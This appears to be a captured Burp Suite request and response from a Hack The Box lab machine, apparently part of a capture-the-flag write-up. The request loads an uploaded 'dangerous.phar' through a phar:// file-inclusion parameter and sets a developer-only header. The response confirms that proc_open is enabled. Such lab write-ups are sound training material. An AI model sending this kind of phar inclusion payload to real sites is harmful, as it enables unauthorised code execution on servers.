 Request
Pretty Raw Hex
\n
1 GET /?page=phar://uploads/ad0bcbf60be828cabdfdaa87f5b5d145/dangerous.phar/dangerous HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Special-Dev: only4dev
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 17:29:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">
Admin Panel
</a>
12 proc_open is enabled
13